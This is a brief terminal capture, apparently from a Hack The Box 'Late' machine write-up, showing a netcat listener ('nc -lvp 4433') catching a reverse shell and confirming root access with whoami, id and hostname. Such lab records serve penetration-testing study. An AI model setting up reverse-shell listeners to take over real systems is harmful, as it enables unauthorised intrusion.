 ❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.129] from images.late.htb [10.10.11.156] 39744
bash: cannot set terminal process group (10998): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# whoami
whoami
root
root@late:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@late:/# hostname
hostname
late
root@late:/#